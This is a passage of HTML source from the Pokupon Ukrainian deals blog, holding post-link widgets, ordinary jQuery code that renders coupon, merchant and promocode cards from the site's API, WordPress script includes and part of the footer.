<li><a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Тюбинг в Киеве" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" class="wpp-post-title" target="_self" rel="noopener">Тюбінг Київ: гірки, де можна покататися на тюбах</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Де купатися на Водохреща 2024: ополонки і купелі у Києві та під Києвом" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/" class="wpp-post-title" target="_self" rel="noopener">Де купаються на Водохреща у Києві і під Києвом 2026</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" class="wpp-post-title" target="_self" rel="noopener">Де покататися на ковзанах в Києві – діючі ковзанки столиці</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/novohodnye-fylmy-chto-atmosfernoho-posmotret-pod-novyj-hod/">Новорічні фільми: що атмосферного подивитись у новорічну ніч</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/kak-zakaljatsja-pravilno-s-polzoj-dlja-zdorovja/">Правила загартування: гайд як правильно закалятися для новачків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/">Де купаються на Водохреща у Києві і під Києвом 2026</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
